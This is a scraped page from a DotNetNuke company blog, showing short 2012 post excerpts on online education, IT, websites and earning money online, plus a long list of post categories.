<div style="text-align: justify;">Education is indeed the bedrock of our society and for society to strive for greater achievement, then there must be the need for further concentration on educational skills and knowledge. Educational of today has far superseded the conventional process of a class room set up with a physically presence teach who will be there at least, 6 hours on a daily bases to tutor you on various topics, subjects and courses deemed necessary for your educational qualifications. But for you to achieve more knowledge and specialized skills, you as an individual also need to have a good sense of discipline and dedication on you part in other to learn so as to be term skillful in this specialized field. In other for you to know how to learn these skills for little or no fee, you also need to relax and read this write up further.&nbsp;</div></div>
    
    <div class="post-footer" style="text-align:right;">
    
    
    <h6>&nbsp;</h6>
        <span class="blog-icon post-comments"> 
        <a href="https://www.dotnetnuke.lk/Blog/entryid/178/Online-free-education-How-and-Where#Comments" rel="nofollow">
            <span class="PostViewText">Comments (39)</span>     
        </a>
        
        <a href="https://www.dotnetnuke.lk/Blog/entryid/178/Online-free-education-How-and-Where" class="webstun-button">More</a>
        </span>
        
        
    </div>
</div>

<div class="post">
    <div class="post-header">
    
    
            <div style="float:none; display:inline;">
                    <h3 class="post-title_BasicView">
                        <a rel="bookmark" title="Permanent Link to All about IT and Website" href="https://www.dotnetnuke.lk/Blog/entryid/163/All-about-IT-and-Website" class="taggedlink">All about IT and Website</a>
                    </h3>
            </div>
       
       <div style="border-bottom:1px solid #dedede;border-top:1px solid #dedede; padding:7px 0px; width:100%;">
        
                <div>
                    <span class="post-meta_BasicView_day" style="font-weight:normal; display:inline;">
                    Monday, June 4, 2012
                    <span class="res_invisible">01:43:00 PM</span>
                    <span class="desk_invisible"><br /></span>
                        
                        By&nbsp;<a href="https://www.dotnetnuke.lk/Blog/authorid/2/Prasad-Maduranga" rel="author">Prasad Maduranga</a>
                    </span>
                 </div>   
            
                 
                    <div class="post-meta_BasicView" style="float:right; display:inline;">
                        
                        <div>
                            <span class="post-meta_BasicView_month">Jun</span><br />
                            <span class="post-meta_BasicView_date">04</span>
                        </div>
                        <div class="PostCountText">
                            <span>4020</span>
                        </div>
                    </div>
                 
            
            
            
       </div>
       
        
    </div> 
    
    <div class="post-content"><div style="text-align: justify;"><img alt="" src="/Portals/0/Justin/IT%20and%20Website%202.jpg" style="width: 160px; height: 107px; float: left; margin: 0px 10px 10px 0px; border: 1px solid #632423;" />IT and Website, is indeed one term that is invoke as we speak. Even a new born baby is familiar with these terminologies and it is quite appalling yet interesting. The boom of the internet, computer, computer facilities, Computer innovations, solutions, peripherals, and even computer technologies are rapidly changing and every day a better version of the previous forms of every sector of the IT industries are been produced. IT as it is known globally is indeed the acronym for Information Technology. Under these terminologies, the internet is also there and predominately, the website plays a major role in the Information Technology advancement. To find out more about the Information Technology sector and how to tap into the unamountable resources that are abound in this sector, then you must seat aback, take a deep breath and smile while you read further.&nbsp;</div></div>
    
    <div class="post-footer" style="text-align:right;">
    
    
    <h6>&nbsp;</h6>
        <span class="blog-icon post-comments"> 
        <a href="https://www.dotnetnuke.lk/Blog/entryid/163/All-about-IT-and-Website#Comments" rel="nofollow">
            <span class="PostViewText">Comments (15)</span>     
        </a>
        
        <a href="https://www.dotnetnuke.lk/Blog/entryid/163/All-about-IT-and-Website" class="webstun-button">More</a>
        </span>
        
        
    </div>
</div>

<div class="post">
    <div class="post-header">
    
    
            <div style="float:none; display:inline;">
                    <h3 class="post-title_BasicView">
                        <a rel="bookmark" title="Permanent Link to How to Get Monthly Salary from the internet" href="https://www.dotnetnuke.lk/Blog/entryid/162/How-to-Get-Monthly-Salary-from-the-internet" class="taggedlink">How to Get Monthly Salary from the internet</a>
                    </h3>
            </div>
       
       <div style="border-bottom:1px solid #dedede;border-top:1px solid #dedede; padding:7px 0px; width:100%;">
        
                <div>
                    <span class="post-meta_BasicView_day" style="font-weight:normal; display:inline;">
                    Monday, May 28, 2012
                    <span class="res_invisible">03:30:00 PM</span>
                    <span class="desk_invisible"><br /></span>
                        
                        By&nbsp;<a href="https://www.dotnetnuke.lk/Blog/authorid/2/Prasad-Maduranga" rel="author">Prasad Maduranga</a>
                    </span>
                 </div>   
            
                 
                    <div class="post-meta_BasicView" style="float:right; display:inline;">
                        
                        <div>
                            <span class="post-meta_BasicView_month">May</span><br />
                            <span class="post-meta_BasicView_date">28</span>
                        </div>
                        <div class="PostCountText">
                            <span>55036</span>
                        </div>
                    </div>
                 
            
            
            
       </div>
       
        
    </div> 
    
    <div class="post-content"><div style="text-align: justify;"><img alt="" src="/Portals/0/Justin/Internet.jpg" style="width: 160px; height: 100px; float: left; margin: 0px 10px 10px 0px; border: 1px solid #8064a2;" />The thought of trying to stay ahead of inflation is indeed one thought that hunts so many people for a lifetime. If you are wondering what causes this form of ever increasing inflation rate, then you also need to understand that the cost of living is ever increasing and the percentage with which it is currently increasing is quite alarming and worrisome. To most persons, the only solution, is to depend on the government but to the few wise and ever seasoned and highly intelligible individuals, the only available solution that will assist them stay far above the inflation rate is their ability to always look for other sources of streams of income through which will be more frequent and on a steady flow.</div></div>
    
    <div class="post-footer" style="text-align:right;">
    
    
    <h6>&nbsp;</h6>
        <span class="blog-icon post-comments"> 
        <a href="https://www.dotnetnuke.lk/Blog/entryid/162/How-to-Get-Monthly-Salary-from-the-internet#Comments" rel="nofollow">
            <span class="PostViewText">Comments (57)</span>     
        </a>
        
        <a href="https://www.dotnetnuke.lk/Blog/entryid/162/How-to-Get-Monthly-Salary-from-the-internet" class="webstun-button">More</a>
        </span>
        
        
    </div>
</div>

<div class="post">
    <div class="post-header">
    
    
            <div style="float:none; display:inline;">
                    <h3 class="post-title_BasicView">
                        <a rel="bookmark" title="Permanent Link to Do you need a Website?" href="https://www.dotnetnuke.lk/Blog/entryid/156/Do-you-need-a-Website" class="taggedlink">Do you need a Website?</a>
                    </h3>
            </div>
       
       <div style="border-bottom:1px solid #dedede;border-top:1px solid #dedede; padding:7px 0px; width:100%;">
        
                <div>
                    <span class="post-meta_BasicView_day" style="font-weight:normal; display:inline;">
                    Monday, April 23, 2012
                    <span class="res_invisible">01:08:00 PM</span>
                    <span class="desk_invisible"><br /></span>
                        
                        By&nbsp;<a href="https://www.dotnetnuke.lk/Blog/authorid/2/Prasad-Maduranga" rel="author">Prasad Maduranga</a>
                    </span>
                 </div>   
            
                 
                    <div class="post-meta_BasicView" style="float:right; display:inline;">
                        
                        <div>
                            <span class="post-meta_BasicView_month">Apr</span><br />
                            <span class="post-meta_BasicView_date">23</span>
                        </div>
                        <div class="PostCountText">
                            <span>10001</span>
                        </div>
                    </div>
                 
            
            
            
       </div>
       
        
    </div> 
    
    <div class="post-content"><div style="text-align: justify;"><img alt="" src="/Portals/0/Justin/Website%201.jpg" style="border:1px solid #632423;float: left; margin-top: 0px; margin-right: 10px; margin-bottom: 10px; margin-left: 0px;" />The world is a global village in that the world and the large amount of land mass that separate each and every one irrespective of your currently location is so small that in the twinkle of an eye, various forms of information&rsquo;s and data can be transmitted to a large number of persons. As an individual, you are uniquely created and as unique as you are, you also stand a chance of also selling yourself to the bulk of the world population via using various online web platforms. Some of these platforms is quite easy to understand while others require you to request the need of season professionals and experts in the building, maintenance and steady follow up as regards consultation sections of the current trend in these platforms.</div></div>
    
    <div class="post-footer" style="text-align:right;">
    
    
    <h6>&nbsp;</h6>
        <span class="blog-icon post-comments"> 
        <a href="https://www.dotnetnuke.lk/Blog/entryid/156/Do-you-need-a-Website#Comments" rel="nofollow">
            <span class="PostViewText">Comments (77)</span>     
        </a>
        
        <a href="https://www.dotnetnuke.lk/Blog/entryid/156/Do-you-need-a-Website" class="webstun-button">More</a>
        </span>
        
        
    </div>
</div>

<div class="post">
    <div class="post-header">
    
    
            <div style="float:none; display:inline;">
                    <h3 class="post-title_BasicView">
                        <a rel="bookmark" title="Permanent Link to Why you need IT Knowledge" href="https://www.dotnetnuke.lk/Blog/entryid/154/Why-you-need-IT-Knowledge" class="taggedlink">Why you need IT Knowledge</a>
                    </h3>
            </div>
       
       <div style="border-bottom:1px solid #dedede;border-top:1px solid #dedede; padding:7px 0px; width:100%;">
        
                <div>
                    <span class="post-meta_BasicView_day" style="font-weight:normal; display:inline;">
                    Monday, April 16, 2012
                    <span class="res_invisible">11:47:00 AM</span>
                    <span class="desk_invisible"><br /></span>
                        
                        By&nbsp;<a href="https://www.dotnetnuke.lk/Blog/authorid/2/Prasad-Maduranga" rel="author">Prasad Maduranga</a>
                    </span>
                 </div>   
            
                 
                    <div class="post-meta_BasicView" style="float:right; display:inline;">
                        
                        <div>
                            <span class="post-meta_BasicView_month">Apr</span><br />
                            <span class="post-meta_BasicView_date">16</span>
                        </div>
                        <div class="PostCountText">
                            <span>7217</span>
                        </div>
                    </div>
                 
            
            
            
       </div>
       
        
    </div> 
    
    <div class="post-content"><div style="text-align: justify;"><img alt="" src="/Portals/0/Justin/IT%20Knowledge%201.jpg" style="border:1px solid #3f3151;width: 160px; height: 104px; float: left; margin-top: 0px; margin-right: 10px; margin-bottom: 10px; margin-left: 0px;" />In the 21st century, most persons still find it appalling to boast of their knowledge and competency when issues of IT come up unexpectedly. In fact, to them it is quite ok to always have one IT expert&rsquo;s number or the other IT experts number who would be responding in other to rectify any problem that source in the cause of them using these IT machines, software&rsquo;s, Programs and lots more. In fact a research conducted in 2011, shows that in all office all over the globe 99.5% use one form of IT equipment or the other in their daily job routine and this figure has drastically improved in 2012 as it is currently 100.5% corporations make use of High tech IT equipment in their day to day Office routine. If you are wondering what IT is and why you do need such knowledge at a time like this, then you need not go anywhere, just seat back, take in a deep breath, exhale and read further.&nbsp;</div></div>
    
    <div class="post-footer" style="text-align:right;">
    
    
    <h6>&nbsp;</h6>
        <span class="blog-icon post-comments"> 
        <a href="https://www.dotnetnuke.lk/Blog/entryid/154/Why-you-need-IT-Knowledge#Comments" rel="nofollow">
            <span class="PostViewText">Comments (72)</span>     
        </a>
        
        <a href="https://www.dotnetnuke.lk/Blog/entryid/154/Why-you-need-IT-Knowledge" class="webstun-button">More</a>
        </span>
        
        
    </div>
</div>


<div id="publishConfirmWrapper" style="display:none">
    <div id="PopupModal">
        <div class="header">Publish Confirmation</div>
        <div class="msg">Are you sure you want to <strong>publish</strong> this entry?</div>
        <input type="hidden" value="" id="targetPostId"/>
        <div class="operation">
            <input type="button" id="yes" value="All right" class="blog-btn vividButton"/> 
            <input type="button" id="no" value="Cancel" class="blog-btn vividButton"/> 
        </div>
    </div>
</div>
<div style="clear:both"></div>
</div><!-- End_Module_393 --></div>
</div>
</article>

</div></div>
                </div>
                <div class="webstun-layout-cell" style="width: 30%;">
                    <div id="dnn_sidebar1">
                    <div class="DnnModule DnnModule-SunBlog DnnModule-394"><a name="394"></a>

<article class="webstun-post webstun-article">

<h2 class="webstun-postheader"><span id="dnn_ctr394_dnnTITLE_titleLabel" class="BlogContainerTitle">Blog Meta</span>


</h2>

<div class="webstun-postcontent webstun-postcontent-0 clearfix"  style="
                background-image:url('/Portals/_default/Skins/WebStun004/images/Line.png');background-position:top left; background-repeat:no-repeat;
                color:#303030; padding: 2px 8px 2px 8px;">
<div id="dnn_ctr394_ContentPane"><!-- Start_Module_394 --><div id="dnn_ctr394_ModuleContent" class="DNNModuleContent ModSunBlogC">
	
<ul class="widget widget-meta">
	<li class="Home"><a id="dnn_ctr394_Widget_lnkHome" href="https://www.dotnetnuke.lk/Blog">Home</a></li>
	
	
	<li id="dnn_ctr394_Widget_wrapperRss" class="Rss">
	    <a href="https://www.dotnetnuke.lk/Blog/rssid/5" target="_blank">Rss Feed</a>
	</li>
</ul>
</div><!-- End_Module_394 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-SunBlog-WidgetWrapper DnnModule-395"><a name="395"></a>

<article class="webstun-post webstun-article">

<h2 class="webstun-postheader"><span id="dnn_ctr395_dnnTITLE_titleLabel" class="BlogContainerTitle">Post Categories</span>


</h2>

<div class="webstun-postcontent webstun-postcontent-0 clearfix"  style="
                background-image:url('/Portals/_default/Skins/WebStun004/images/Line.png');background-position:top left; background-repeat:no-repeat;
                color:#303030; padding: 2px 8px 2px 8px;">
<div id="dnn_ctr395_ContentPane"><!-- Start_Module_395 --><div id="dnn_ctr395_ModuleContent" class="DNNModuleContent ModSunBlogWidgetWrapperC">
	<div id="dnn_ctr395_WidgetContainer_widget_divCategory">
    <ul class="widget widget-categories">
        <li><a href="https://www.dotnetnuke.lk/Blog/categoryid/78/4" title="View all posts filed under DotNetNuke">DotNetNuke (49)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/79/5" title="View all posts filed under CMS">CMS (19)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/80/6" title="View all posts filed under Business">Business (20)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/81/7" title="View all posts filed under Social Networking">Social Networking (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/82/8" title="View all posts filed under Web Developments">Web Developments (35)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/83/9" title="View all posts filed under Business Analysis">Business Analysis (5)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/84/10" title="View all posts filed under Google">Google (4)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/85/11" title="View all posts filed under Internet Security">Internet Security (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/86/12" title="View all posts filed under Health">Health (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/87/13" title="View all posts filed under E-commerce">E-commerce (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/88/14" title="View all posts filed under Mobile">Mobile (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/89/15" title="View all posts filed under JQuery">JQuery (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/90/16" title="View all posts filed under Ajax">Ajax (0)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/91/17" title="View all posts filed under Search Engine Optimization">Search Engine Optimization (7)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/92/18" title="View all posts filed under Microsoft">Microsoft (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/93/19" title="View all posts filed under CSS">CSS (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/94/20" title="View all posts filed under Software Engineering">Software Engineering (7)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/101/Default" title="View all posts filed under Project Management">Project Management (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/102/Default" title="View all posts filed under SEO">SEO (4)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/103/Default" title="View all posts filed under Colours">Colours (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/104/Default" title="View all posts filed under TYPING">TYPING (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/105/Default" title="View all posts filed under Website">Website (9)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/106/Default" title="View all posts filed under DVD">DVD (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/107/Default" title="View all posts filed under Password">Password (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/108/Default" title="View all posts filed under HTML ">HTML  (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/109/Default" title="View all posts filed under Web traffic">Web traffic (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/110/Default" title="View all posts filed under Internet">Internet (20)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/111/Default" title="View all posts filed under Browsers">Browsers (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/112/Default" title="View all posts filed under Business">Business (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/113/Default" title="View all posts filed under Home based business">Home based business (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/114/Default" title="View all posts filed under Information Technology">Information Technology (12)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/115/Default" title="View all posts filed under School online">School online (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/116/Default" title="View all posts filed under Real estate business">Real estate business (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/117/Default" title="View all posts filed under Online Business">Online Business (6)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/118/Default" title="View all posts filed under Gadgets">Gadgets (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/119/Default" title="View all posts filed under Online Education">Online Education (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/120/Default" title="View all posts filed under DNN development">DNN development (12)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/121/Default" title="View all posts filed under DNN skinning">DNN skinning (4)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/122/Default" title="View all posts filed under Online Dating">Online Dating (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/123/Default" title="View all posts filed under Children and computer">Children and computer (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/124/Default" title="View all posts filed under computer and kids">computer and kids (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/125/Default" title="View all posts filed under teaching kids computer">teaching kids computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/126/Default" title="View all posts filed under learning computer as a child">learning computer as a child (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/127/Default" title="View all posts filed under What to do with my computer">What to do with my computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/128/Default" title="View all posts filed under Earning from my computer">Earning from my computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/129/Default" title="View all posts filed under Money and computer">Money and computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/130/Default" title="View all posts filed under Research and computer">Research and computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/131/Default" title="View all posts filed under All about Hacking">All about Hacking (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/132/Default" title="View all posts filed under Hacking and you">Hacking and you (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/133/Default" title="View all posts filed under Ethical hacking">Ethical hacking (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/134/Default" title="View all posts filed under Crackers">Crackers (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/135/Default" title="View all posts filed under computer security">computer security (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/136/Default" title="View all posts filed under Hack as a crime">Hack as a crime (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/264/Default" title="View all posts filed under Origin of computer">Origin of computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/265/Default" title="View all posts filed under Computers">Computers (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/266/Default" title="View all posts filed under Beginning information of computer">Beginning information of computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/267/Default" title="View all posts filed under Stages of computer production">Stages of computer production (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/270/Default" title="View all posts filed under Hacking for kids">Hacking for kids (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/271/Default" title="View all posts filed under Danger of crackers">Danger of crackers (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/272/Default" title="View all posts filed under DNN 7">DNN 7 (7)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/273/Default" title="View all posts filed under Trend in Information Technology">Trend in Information Technology (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/274/Default" title="View all posts filed under Technology News">Technology News (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/275/Default" title="View all posts filed under Computer in 2013">Computer in 2013 (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/276/Default" title="View all posts filed under Information technology in 2013">Information technology in 2013 (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/277/Default" title="View all posts filed under Learning IT">Learning IT (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/278/Default" title="View all posts filed under Learn how to computer">Learn how to computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/279/Default" title="View all posts filed under Computer training">Computer training (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/280/Default" title="View all posts filed under Advance computer training">Advance computer training (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/281/Default" title="View all posts filed under Secure Browsing">Secure Browsing (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/282/Default" title="View all posts filed under Computer protection">Computer protection (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/283/Default" title="View all posts filed under Security when surfing the web">Security when surfing the web (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/284/Default" title="View all posts filed under Teaching computer">Teaching computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/285/Default" title="View all posts filed under computer and next generation">computer and next generation (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/288/Default" title="View all posts filed under Peer Code Review">Peer Code Review (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/289/Default" title="View all posts filed under DotNetNuke Framework">DotNetNuke Framework (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/290/Default" title="View all posts filed under DNN container">DNN container (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/291/Default" title="View all posts filed under DNN module">DNN module (6)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/292/Default" title="View all posts filed under Virtual Money">Virtual Money (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/293/Default" title="View all posts filed under Home based office">Home based office (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/294/Default" title="View all posts filed under DNN skins">DNN skins (8)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/295/Default" title="View all posts filed under SEO tips">SEO tips (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/298/Default" title="View all posts filed under Mobile development">Mobile development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/299/Default" title="View all posts filed under DNN as business website development tool">DNN as business website development tool (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/301/Default" title="View all posts filed under DNN">DNN (4)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/302/Default" title="View all posts filed under DNN Evolution">DNN Evolution (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/303/Default" title="View all posts filed under Shopping">Shopping (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/304/Default" title="View all posts filed under Best DNN platform">Best DNN platform (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/305/Default" title="View all posts filed under DNN features">DNN features (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/306/Default" title="View all posts filed under Software">Software (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/307/Default" title="View all posts filed under DotNetNuke Modules">DotNetNuke Modules (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/308/Default" title="View all posts filed under DotNetNuke Module Development">DotNetNuke Module Development (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/309/Default" title="View all posts filed under DNN Skin Development">DNN Skin Development (4)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/310/Default" title="View all posts filed under DNN Skin Designers">DNN Skin Designers (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/311/Default" title="View all posts filed under DNN website skin">DNN website skin (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/312/Default" title="View all posts filed under DotNetNuke Blog Module">DotNetNuke Blog Module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/313/Default" title="View all posts filed under Blogging">Blogging (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/314/Default" title="View all posts filed under DotNetNuke Community Platform">DotNetNuke Community Platform (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/315/Default" title="View all posts filed under DNN Online Community">DNN Online Community (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/316/Default" title="View all posts filed under Cloud ready API">Cloud ready API (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/317/Default" title="View all posts filed under Mobile API">Mobile API (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/318/Default" title="View all posts filed under API with DNN">API with DNN (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/319/Default" title="View all posts filed under Open source">Open source (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/320/Default" title="View all posts filed under DotNetNuke Business solution ">DotNetNuke Business solution  (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/321/Default" title="View all posts filed under Integrate Solution">Integrate Solution (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/322/Default" title="View all posts filed under DNN security">DNN security (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/323/Default" title="View all posts filed under DNN privacy">DNN privacy (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/324/Default" title="View all posts filed under Ease of use">Ease of use (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/325/Default" title="View all posts filed under DNN hosting">DNN hosting (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/326/Default" title="View all posts filed under Technical assistance">Technical assistance (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/327/Default" title="View all posts filed under MS gold certification">MS gold certification (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/328/Default" title="View all posts filed under DotNetNuke Color selection">DotNetNuke Color selection (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/329/Default" title="View all posts filed under DNN mobile module">DNN mobile module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/330/Default" title="View all posts filed under Compatible module">Compatible module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/331/Default" title="View all posts filed under Open source management">Open source management (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/332/Default" title="View all posts filed under Redesigning with DNN">Redesigning with DNN (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/333/Default" title="View all posts filed under DNN tools">DNN tools (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/334/Default" title="View all posts filed under DNN platform">DNN platform (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/335/Default" title="View all posts filed under div based DNN skins">div based DNN skins (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/336/Default" title="View all posts filed under Upgrading website">Upgrading website (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/337/Default" title="View all posts filed under Upgrading DNN website">Upgrading DNN website (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/338/Default" title="View all posts filed under DNN website development">DNN website development (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/339/Default" title="View all posts filed under Responsive DNN website">Responsive DNN website (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/340/Default" title="View all posts filed under Responsive website development">Responsive website development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/341/Default" title="View all posts filed under DotNetNuke advantages">DotNetNuke advantages (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/342/Default" title="View all posts filed under Blogging through DotNetNuke">Blogging through DotNetNuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/343/Default" title="View all posts filed under DNN web designing">DNN web designing (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/344/Default" title="View all posts filed under Future oriented designing">Future oriented designing (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/345/Default" title="View all posts filed under Technologies">Technologies (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/346/Default" title="View all posts filed under DNN development tools">DNN development tools (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/347/Default" title="View all posts filed under DNN modules and skins">DNN modules and skins (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/348/Default" title="View all posts filed under DotNetnuke in websites">DotNetnuke in websites (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/349/Default" title="View all posts filed under Innovative websites using DotNetnuke">Innovative websites using DotNetnuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/350/Default" title="View all posts filed under DNN characteristics">DNN characteristics (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/351/Default" title="View all posts filed under Developer’s satisfaction">Developer’s satisfaction (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/352/Default" title="View all posts filed under Codes and functions">Codes and functions (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/353/Default" title="View all posts filed under Website development">Website development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/354/Default" title="View all posts filed under Website development with DotNetNuke">Website development with DotNetNuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/355/Default" title="View all posts filed under DotNetNuke Features">DotNetNuke Features (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/356/Default" title="View all posts filed under DotNetNuke on Windows">DotNetNuke on Windows 